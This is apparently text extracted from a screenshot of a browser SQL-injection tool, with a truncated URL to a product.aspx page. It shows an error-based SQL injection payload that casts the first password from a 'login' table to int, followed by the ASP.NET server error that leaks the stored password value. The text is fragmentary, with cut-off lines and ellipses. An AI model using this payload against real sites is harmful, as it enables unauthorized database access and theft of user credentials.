 Load ···
http:/
uct.aspx?id=8 and 1=convert(int,(select top 1 password from login
Split···
))--
Execu···
Enable Post data
Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the varchar value 'TzyOHxz4UP0=' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.